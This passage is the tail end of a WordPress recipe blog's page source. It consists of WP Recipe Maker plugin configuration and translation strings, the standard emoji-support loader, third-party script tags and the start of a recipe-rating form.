wprm_public={"user":"0","endpoints":{"analytics":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/analytics","integrations":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/integrations","manage":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/manage","utilities":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/utilities"},"settings":{"jump_output_hash":true,"features_comment_ratings":true,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":false,"analytics_enabled":false,"google_analytics_enabled":false,"print_new_tab":true,"print_recipe_identifier":"slug"},"post_id":"126657","home_url":"https://cantstayoutofthekitchen.com/","print_slug":"wprm_print","permalinks":"/%year%/%monthnum%/%day%/%postname%/","ajax_url":"https://cantstayoutofthekitchen.com/wp-admin/admin-ajax.php","nonce":"3e875775e6","api_nonce":"34c16a0826","translations":{"Add to Cart":"Add to Cart","Loading cart...":"Loading cart...","Unable to load cart":"Unable to load cart","your cart":"your cart","%d in %s":"%d in %s","Cart is empty":"Cart is empty","Adding...":"Adding...","Added!":"Added!","Something went wrong. Please try again.":"Something went wrong. Please try again.","Please select at least one product to add to cart.":"Please select at least one product to add to cart.","Adding to Cart...":"Adding to Cart...","Failed to add products to cart. Please try again.":"Failed to add products to cart. Please try again.","Add 1 Product to Cart":"Add 1 Product to Cart","Add %d Products to Cart":"Add %d Products to Cart","Close Modal":"Close Modal","Select a collection":"Select a collection","Select a column":"Select a column","Select a group":"Select a group","Open the shopping list":"Open the shopping list","Shopping List":"Shopping List","Print this collection":"Print this collection","Print recipes in this collection":"Print recipes in this collection","Print":"Print","Print Collection":"Print Collection","Print Recipes":"Print Recipes","Hide Nutrition Facts":"Hide Nutrition Facts","Show Nutrition Facts":"Show Nutrition Facts","Share This Collection":"Share This Collection","Shared Collection":"Shared Collection","Copy Share Link":"Copy Share Link","The link copied to your clipboard will allow others to access (but not edit) this collection.":"The link copied to your clipboard will allow others to access (but not edit) this collection.","Stop Sharing Collection":"Stop Sharing Collection","Start Sharing Collection":"Start Sharing Collection","Change Collection Structure":"Change Collection Structure","Are you sure you want to remove all items from this collection?":"Are you sure you want to remove all items from this collection?","Clear all items in this collection":"Clear all items in this collection","Clear Items":"Clear Items","Description for this collection:":"Description for this collection:","Change the description for this collection":"Change the description for this collection","Set a description for this collection":"Set a description for this collection","Change Description":"Change Description","Set Description":"Set Description","Save to my Collections":"Save to my Collections","None":"None","Blue":"Blue","Red":"Red","Green":"Green","Yellow":"Yellow","Note":"Note","Color":"Color","Name":"Name","Ingredients":"Ingredients","cup":"cup","olive oil":"olive oil","Add Ingredient":"Add Ingredient","Edit Ingredients":"Edit Ingredients","Text":"Text","Nutrition Facts (per serving)":"Nutrition Facts (per serving)","Add Column":"Add Column","Edit Columns":"Edit Columns","Add Group":"Add Group","Edit Groups":"Edit Groups","Add Item":"Add Item","Remove Items":"Remove Items","Columns & Groups":"Columns & Groups","Remove All Items":"Remove All Items","Stop Removing Items":"Stop Removing Items","Actions":"Actions","Click to add:":"Click to add:","Drag and drop to add:":"Drag and drop to add:","Load more...":"Load more...","Search Recipes":"Search Recipes","Search Ingredients":"Search Ingredients","Add Custom Recipe":"Add Custom Recipe","Add Note":"Add Note","Add from Collection":"Add from Collection","Start typing to search...":"Start typing to search...","Your Collections":"Your Collections","Editing User":"Editing User","Shared Collection:":"Shared Collection:","Cancel":"Cancel","Go Back":"Go Back","Edit Item":"Edit Item","Change Name":"Change Name","Move Left":"Move Left","Move Right":"Move Right","Duplicate":"Duplicate","Delete Column":"Delete Column","Are you sure you want to delete?":"Are you sure you want to delete?","Add a column to this collection":"Add a column to this collection","Click to set name":"Click to set name","Set a new amount for this ingredient:":"Set a new amount for this ingredient:","Change ingredient amount":"Change ingredient amount","Set the number of servings":"Set the number of servings","Set serving size":"Set serving size","servings":"servings","View Recipe":"View Recipe","Edit Custom Recipe":"Edit Custom Recipe","Edit Note":"Edit Note","Duplicate Item":"Duplicate Item","Change Servings":"Change Servings","Do not mark as leftovers":"Do not mark as leftovers","Mark as leftovers":"Mark as leftovers","Remove Item":"Remove Item","Edit Recipe":"Edit Recipe","Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.":"Make sure to \"Reload Recipes in Collection\" after saving the collection to see these changes reflected.","Add item to this collection group":"Add item to this collection group","Leftovers":"Leftovers","Decrease serving size by one":"Decrease serving size by one","Increase serving size by one":"Increase serving size by one","Description":"Description","Columns":"Columns","Groups":"Groups","Collection Items":"Collection Items","Clear All Items":"Clear All Items","Done":"Done","Add to Collection":"Add to Collection","Close":"Close","Move Up":"Move Up","Move Down":"Move Down","Delete Group":"Delete Group","Nutrition Facts":"Nutrition Facts","Something went wrong. Please contact support.":"Something went wrong. Please contact support.","Click to confirm...":"Click to confirm...","Are you sure you want to delete all items in":"Are you sure you want to delete all items in","Delete":"Delete","Stop Editing":"Stop Editing","Recipe":"Recipe","Regenerate this shopping list":"Regenerate this shopping list","Regenerate Shopping List":"Regenerate Shopping List","Print this shpopping list":"Print this shpopping list","Print recipes in this shopping list":"Print recipes in this shopping list","Print Shopping List":"Print Shopping List","The link copied to your clipboard will allow others to edit this shopping list.":"The link copied to your clipboard will allow others to edit this shopping list.","Copy this link to allow others to edit this shopping list:":"Copy this link to allow others to edit this shopping list:","Share Edit Link":"Share Edit Link","Stop editing this shopping list":"Stop editing this shopping list","Start editing this shopping list":"Start editing this shopping list","Edit Shopping List":"Edit Shopping List","Shop this list with Instacart":"Shop this list with Instacart","Shop with Instacart":"Shop with Instacart","Generate a shopping list for these recipes":"Generate a shopping list for these recipes","Generate Shopping List":"Generate Shopping List","Remove all recipes from this shopping list":"Remove all recipes from this shopping list","Remove All":"Remove All","Shopping List Options":"Shopping List Options","Include ingredient notes":"Include ingredient notes","Preferred Unit System":"Preferred Unit System","Deselect all":"Deselect all","Select all":"Select all","Collection":"Collection","Unnamed":"Unnamed","remove":"remove","Group":"Group","Something went wrong. Please try again later.":"Something went wrong. Please try again later.","No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?":"No recipes have been selected for the shopping list. Do you want to generate an empty shopping list that you can fill manually?","Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.":"Are you sure you want to generate a new shopping list for this collection? You will only be able to access this shopping list again with the share link.","Are you sure you want to remove all recipes from this shopping list?":"Are you sure you want to remove all recipes from this shopping list?","Back":"Back","No recipes have been added to the shopping list yet.":"No recipes have been added to the shopping list yet.","Generate empty shopping list":"Generate empty shopping list","Click the cart icon in the top right to generate the shopping list.":"Click the cart icon in the top right to generate the shopping list.","Select recipes and click the cart icon in the top right to generate the shopping list.":"Select recipes and click the cart icon in the top right to generate the shopping list.","Click the cart icon in the top right to generate a new shopping list.":"Click the cart icon in the top right to generate a new shopping list.","Changes to the collection have been made since this shopping list was generated.":"Changes to the collection have been made since this shopping list was generated.","Regenerate the shopping list to include these changes.":"Regenerate the shopping list to include these changes.","Ignore this warning":"Ignore this warning","Ignore":"Ignore","Right click and copy this link to allow others to edit this shopping list.":"Right click and copy this link to allow others to edit this shopping list.","Delete this ingredient from the shopping list":"Delete this ingredient from the shopping list","List":"List","Are you sure you want to delete this group, and all of the items in it?":"Are you sure you want to delete this group, and all of the items in it?","Delete this shopping list group":"Delete this shopping list group","Your shopping list is empty.":"Your shopping list is empty.","Start editing to manually fill it":"Start editing to manually fill it","Add a new collection":"Add a new collection","Add Collection":"Add Collection","Empty Collection":"Empty Collection","Add Pre-made Collection":"Add Pre-made Collection","Edit Collections":"Edit Collections","Select a collection to add for this user":"Select a collection to add for this user","Add Saved Collection":"Add Saved Collection","Change collection name":"Change collection name","Go to Shopping List":"Go to Shopping List","Recipes":"Recipes","Shared collection not found.":"Shared collection not found.","No data found.":"No data found.","Metric":"Metric","Average":"Average","Median":"Median","Maximum (1 user)":"Maximum (1 user)","Total (all users)":"Total (all users)","Sort:":"Sort:","Filter:":"Filter:","Recipe Name":"Recipe Name","# Users":"# Users","# Added":"# Added","Last 31 Days":"Last 31 Days","Last 7 Days":"Last 7 Days","Collections Usage":"Collections Usage","Recipes used in Collections":"Recipes used in Collections","Number of users that have this recipe in one of their collections at least once":"Number of users that have this recipe in one of their collections at least once","Total times that this recipe can be found in a collection (could be multiple times per user)":"Total times that this recipe can be found in a collection (could be multiple times per user)","Last X Days":"Last X Days","Total times that this recipe can be found in a collection, having been added to that collection during this timeframe":"Total times that this recipe can be found in a collection, having been added to that collection during this timeframe","Decrease serving size by 1":"Decrease serving size by 1","Increase serving size by 1":"Increase serving size by 1","Select Amazon Product":"Select Amazon Product","Change Amazon Product":"Change Amazon Product","Find Amazon Product:":"Find Amazon Product:","Search":"Search","Error":"Error","No products found for":"No products found for","No products found.":"No products found.","Results for":"Results for","Current Product":"Current Product","Select Product":"Select Product","Nothing to add products to yet.":"Nothing to add products to yet.","In Recipe":"In Recipe","Amount Needed":"Amount Needed","The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.":"The exact amount of the product needed in the recipe. Can be decimal numbers like 0.05 if you only need a small portion of the actual product. When empty or 0, the product will not be shown.","Product":"Product","Warning: changing the product can affect other recipes using this ingredient or equipment.":"Warning: changing the product can affect other recipes using this ingredient or equipment.","Amount":"Amount","Unit":"Unit","Notes":"Notes","Ingredient changed since produc amount was set":"Ingredient changed since produc amount was set","Equipment changed since product amount was set":"Equipment changed since product amount was set","Consider updating the product amount or marking it as OK.":"Consider updating the product amount or marking it as OK.","Recalculate proportionally":"Recalculate proportionally","Clear amount":"Clear amount","Mark as OK":"Mark as OK","Change Product":"Change Product","Variation":"Variation","No product set":"No product set","Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):":"Enter calculation (e.g., 1/16, 2 * 3.5 + 1, etc.):","Calculate":"Calculate","A name is required for this saved nutrition ingredient.":"A name is required for this saved nutrition ingredient.","Save a new Custom Ingredient":"Save a new Custom Ingredient","Name (required)":"Name (required)","Save for Later & Use":"Save for Later & Use","Use":"Use","Select a saved ingredient":"Select a saved ingredient","Match this equation to get the correct amounts:":"Match this equation to get the correct amounts:","Cancel Calculation":"Cancel Calculation","Go to Next Step":"Go to Next Step","Use These Values":"Use These Values","Nutrition Calculation":"Nutrition Calculation","Experiencing issues?":"Experiencing issues?","Check the API Status":"Check the API Status","n/a":"n/a","Values of all the checked ingredients will be added together and":"Values of all the checked ingredients will be added together and","divided by":"divided by","the number of servings for this recipe.":"the number of servings for this recipe.","Values of all the checked ingredients will be added together.":"Values of all the checked ingredients will be added together.","API Ingredients":"API Ingredients","Custom Ingredients":"Custom Ingredients","Recipe Nutrition Facts Preview":"Recipe Nutrition Facts Preview","Changes to these values can be made after confirming with the blue button.":"Changes to these values can be made after confirming with the blue button.","Select or start typing to search for a saved ingredient":"Select or start typing to search for a saved ingredient","No ingredients set for this recipe.":"No ingredients set for this recipe.","Used in Recipe":"Used in Recipe","Used for Calculation":"Used for Calculation","Nutrition Source":"Nutrition Source","Match & Units":"Match & Units","API":"API","Saved/Custom":"Saved/Custom","no match found":"no match found","Units n/a":"Units n/a","Find a match for:":"Find a match for:","No ingredients found for":"No ingredients found for","No ingredients found.":"No ingredients found.","Editing Equipment Affiliate Fields":"Editing Equipment Affiliate Fields","The fields you set here will affect all recipes using this equipment.":"The fields you set here will affect all recipes using this equipment.","Regular Links":"Regular Links","Images":"Images","HTML Code":"HTML Code","Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.":"Images and HTML code only show up when the Equipment block is set to the \"Images\" display style in the Template Editor.","Save Changes":"Save Changes","other recipe(s) affected":"other recipe(s) affected","This can affect other recipes":"This can affect other recipes","Edit Link":"Edit Link","Remove Link":"Remove Link","Are you sure you want to delete this link?":"Are you sure you want to delete this link?","Set Affiliate Link":"Set Affiliate Link","Edit Image":"Edit Image","Remove Image":"Remove Image","Add Image":"Add Image","This feature is only available in":"This feature is only available in","You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.":"You need to set up this feature on the WP Recipe Maker \u003E Settings \u003E Unit Conversion page first.","Original Unit System for this recipe":"Original Unit System for this recipe","Use Default":"Use Default","First Unit System":"First Unit System","Second Unit System":"Second Unit System","Conversion":"Conversion","Converted":"Converted","Original":"Original","Convert All Automatically":"Convert All Automatically","Convert":"Convert","Keep Unit":"Keep Unit","Automatically":"Automatically","Weight Units":"Weight Units","Volume Units":"Volume Units","Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.":"Ingredient was added after unit conversion was calculated. Consider calculating the conversion for this ingredient.","Convert...":"Convert...","Ingredient changed since unit conversion was calculated":"Ingredient changed since unit conversion was calculated","Consider recalculating the conversion or marking it as OK.":"Consider recalculating the conversion or marking it as OK.","Clear converted values":"Clear converted values","Ingredient Link Type":"Ingredient Link Type","Global: the same link will be used for every recipe with this ingredient":"Global: the same link will be used for every recipe with this ingredient","Custom: these links will only affect the recipe below":"Custom: these links will only affect the recipe below","Use Global Links":"Use Global Links","Custom Links for this Recipe only":"Custom Links for this Recipe only","Edit Global Links":"Edit Global Links","Affiliate Link":"Affiliate Link","No link set":"No link set","No equipment set for this recipe.":"No equipment set for this recipe.","Regular Link":"Regular Link","Image":"Image","Edit Affiliate Fields":"Edit Affiliate Fields","No HTML set":"No HTML set","Editing Global Ingredient Links":"Editing Global Ingredient Links","All fields are required.":"All fields are required.","Something went wrong. Make sure this key does not exist yet.":"Something went wrong. Make sure this key does not exist yet.","Are you sure you want to close without saving changes?":"Are you sure you want to close without saving changes?","Editing Custom Field":"Editing Custom Field","Creating new Custom Field":"Creating new Custom Field","Type":"Type","Key":"Key","my-custom-field":"my-custom-field","My Custom Field":"My Custom Field","Save":"Save","Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.":"Link your ingredients and equipment to the eCommerce products on your own site to help visitors find and purchase the exact items they need for your recipes.","Currently supported integrations:":"Currently supported integrations:","Learn more about our Products feature":"Learn more about our Products feature","No variations available":"No variations available","Select a variation":"Select a variation","Editing Product":"Editing Product","Setting Product":"Setting Product","Product ID":"Product ID","No product set yet":"No product set yet","Product Name":"Product Name","Product Variation":"Product Variation","Variation ID":"Variation ID","No variation selected":"No variation selected","Variation Name":"Variation Name","Unset Product":"Unset Product","Search for products":"Search for products","No products found":"No products found","A label and key are required.":"A label and key are required.","Editing Nutrient":"Editing Nutrient","Creating new Nutrient":"Creating new Nutrient","Custom":"Custom","Calculated":"Calculated","my-custom-nutrient":"my-custom-nutrient","Label":"Label","My Custom Nutrient":"My Custom Nutrient","mg":"mg","Daily Need":"Daily Need","Calculation":"Calculation","Learn more":"Learn more","Decimal Precision":"Decimal Precision","Order":"Order","Loading...":"Loading...","Editing Nutrition Ingredient":"Editing Nutrition Ingredient","Creating new Nutrition Ingredient":"Creating new Nutrition Ingredient","Are you sure you want to overwrite the existing values?":"Are you sure you want to overwrite the existing values?","Import values from recipe":"Import values from recipe","Cancel import":"Cancel import","Use this recipe":"Use this recipe","Edit Recipe Submission":"Edit Recipe Submission","Approve Submission":"Approve Submission","Approve Submission & Add to new Post":"Approve Submission & Add to new Post","Delete Recipe Submission":"Delete Recipe Submission","Are you sure you want to delete":"Are you sure you want to delete","ID":"ID","Date":"Date","User":"User","Edit Nutrient":"Edit Nutrient","Delete Custom Nutrient":"Delete Custom Nutrient","Active":"Active","View and edit collections for this user":"View and edit collections for this user","User ID":"User ID","Display Name":"Display Name","Email":"Email","# Collections":"# Collections","Show All":"Show All","Has Saved Collections":"Has Saved Collections","Does not have Saved Collections":"Does not have Saved Collections","# Items in Inbox":"# Items in Inbox","# Items in Collections":"# Items in Collections","Your Custom Fields":"Your Custom Fields","Custom Field":"Custom Field","Custom Fields":"Custom Fields","Custom Nutrition Ingredient":"Custom Nutrition Ingredient","Custom Nutrition":"Custom Nutrition","Custom Nutrient":"Custom Nutrient","Custom Nutrients":"Custom Nutrients","Features":"Features","Saved Collection":"Saved Collection","Saved Collections":"Saved Collections","User Collection":"User Collection","User Collections":"User Collections","Recipe Submissions":"Recipe Submissions","Recipe Submission":"Recipe Submission","Edit Field":"Edit Field","Delete Field":"Delete Field","Edit Custom Ingredient":"Edit Custom Ingredient","Delete Custom Ingredient":"Delete Custom Ingredient","Edit Saved Collection":"Edit Saved Collection","Reload Recipes":"Reload Recipes","Duplicate Saved Collection":"Duplicate Saved Collection","Delete Saved Collection":"Delete Saved Collection","Category":"Category","Change Category":"Change Category","What do you want to be the category group for":"What do you want to be the category group for","Default":"Default","Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.":"Enable to make this a default collection for new users. Does not affect those who have used the collections feature before.","Push to All":"Push to All","Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.":"Enable to push this collection to everyone using the collections feature. Will affect both new and existing users and add this collection to their list.","Fixed":"Fixed","Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.":"Enable to mark this collection as fixed. Fixed saved collections will always show up in the collections list of a user and cannot be edited by them.","Template":"Template","Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".":"Enable to make this saved collection show up as an option after clicking \"Add Collection\". This would usually be an empty collection with a specific structure like \"Empty Week Plan\".","Quick Add":"Quick Add","Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.":"Enable to make this saved collection show up after clicking on \"Add Pre-made Collection\". Can be used to give users easy access to the meal plans you create.","What do you want the new order to be?":"What do you want the new order to be?","Save Collection Link":"Save Collection Link","# Items":"# Items"},"version":{"free":"10.3.2","elite":"10.3.4"}};/*]]>*/</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/405b1.js></script> <script id=wprmp-public-js-extra>var wprmp_public={"user":"0","endpoints":{"private_notes":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/private-notes","user_rating":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/user-rating","collections":"https://cantstayoutofthekitchen.com/wp-json/wp/v2/wprm_collection","collections_helper":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/recipe-collections","nutrition":"https://cantstayoutofthekitchen.com/wp-json/wp-recipe-maker/v1/nutrition"},"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_url":false,"adjustable_servings_url_param":"servings","adjustable_servings_round_to_decimals":"2","unit_conversion_remember":true,"unit_conversion_temperature":"none","unit_conversion_temperature_precision":"round_5","unit_conversion_system_1_temperature":"F","unit_conversion_system_2_temperature":"C","unit_conversion_advanced_servings_conversion":false,"unit_conversion_system_1_length_unit":"inch","unit_conversion_system_2_length_unit":"cm","fractions_enabled":false,"fractions_use_mixed":true,"fractions_use_symbols":true,"fractions_max_denominator":"8","unit_conversion_system_1_fractions":true,"unit_conversion_system_2_fractions":true,"unit_conversion_enabled":true,"decimal_separator":"point","features_comment_ratings":true,"features_user_ratings":true,"user_ratings_type":"modal","user_ratings_force_comment_scroll_to_smooth":true,"user_ratings_modal_title":"Rate This Recipe","user_ratings_thank_you_title":"Thank You!","user_ratings_thank_you_message_with_comment":"Thank you for voting!","user_ratings_problem_message":"There was a problem rating this recipe. Please try again later.","user_ratings_force_comment_scroll_to":"","user_ratings_open_url_parameter":"rate","user_ratings_require_comment":true,"user_ratings_require_name":true,"user_ratings_require_email":true,"user_ratings_comment_suggestions_enabled":"never","rating_details_zero":"No ratings yet","rating_details_one":"%average% from 1 vote","rating_details_multiple":"%average% from %votes% votes","rating_details_user_voted":"(Your vote: %user%)","rating_details_user_not_voted":"(Click on the stars to vote!)","servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434","recipe_collections_scroll_to_top":true,"recipe_collections_scroll_to_top_offset":"30"},"timer":{"sound_file":"https://cantstayoutofthekitchen.com/wp-content/plugins/wp-recipe-maker-premium/assets/sounds/alarm.mp3","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"/\u003E\u003Cpath fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","play":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"/\u003E\u003C/g\u003E\u003C/svg\u003E","close":"\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"\u003E\u003Cg \u003E\u003Cpath fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"/\u003E\u003C/g\u003E\u003C/svg\u003E"}},"recipe_submission":{"max_file_size":2097152,"text":{"image_size":"The file is too large. Maximum size:"}},"collections":{"default":{"inbox":{"id":0,"name":"Inbox","nbrItems":0,"columns":[{"id":0,"name":"Recipes"}],"groups":[{"id":0,"name":""}],"items":{"0-0":[]},"created":1769313305},"user":[]}},"add_to_collection":{"access":"everyone","behaviour":"inbox","choice":"choose_column_group","placement":"bottom","not_logged_in":"hide","not_logged_in_redirect":"","not_logged_in_tooltip":"","collections":{"inbox":"Inbox","user":[]}},"quick_access_shopping_list":{"access":"everyone"}};</script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/69faf.js async></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/fe430.js></script> <script src=https://cantstayoutofthekitchen.com/wp-content/cache/minify/5588b.js defer></script> <script id=wp-emoji-settings type=application/json>{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cantstayoutofthekitchen.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script type=module>/*<![CDATA[*//*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});/*]]>*/</script> <script data-cfasync=false async=true defer src=//monu.delivery/site/7/8/510436-0a6f-4735-9eb5-8639fae612a5.js></script> <div
id=wprm-popup-modal-user-rating class="wprm-popup-modal wprm-popup-modal-user-rating" data-type=user-rating aria-hidden=true><div
class=wprm-popup-modal__overlay tabindex=-1><div
class=wprm-popup-modal__container role=dialog aria-modal=true aria-labelledby=wprm-popup-modal-user-rating-title><header
class=wprm-popup-modal__header><h2 class="wprm-popup-modal__title" id="wprm-popup-modal-user-rating-title">
Rate This Recipe</h2><button
class=wprm-popup-modal__close aria-label=Close data-micromodal-close></button></header><div
class=wprm-popup-modal__content id=wprm-popup-modal-user-rating-content><form
id=wprm-user-ratings-modal-stars-form onsubmit="window.WPRecipeMaker.userRatingModal.submit( this ); return false;"><div
class=wprm-user-ratings-modal-recipe-name></div><div
class=wprm-user-ratings-modal-stars-container><fieldset
class=wprm-user-ratings-modal-stars><legend>Your vote:</legend>
<input
aria-label="Don&#039;t rate this recipe" name=wprm-user-rating-stars value=0 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="margin-left: -31px !important; width: 34px !important; height: 34px !important;" checked=checked><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=97.142857142857px height=16px viewBox="0 0 145.71428571429 29.142857142857">
<defs>
<path
class=wprm-modal-star-empty id=wprm-modal-star-0 fill=none stroke=#FFD700 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-modal-star-0 x=2.5714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=31.714285714286 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=60.857142857143 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=90 y=2.5714285714286 />
<use
xlink:href=#wprm-modal-star-0 x=119.14285714286 y=2.5714285714286 />
</svg></span><br><input
aria-label="Rate this recipe 1 out of 5 stars" name=wprm-user-rating-stars value=1 type=radio onclick=WPRecipeMaker.rating.onClick(this) style="width: 34px !important; height: 34px !important;"><span
aria-hidden=true style="width: 170px !important; height: 34px !important;"><svg
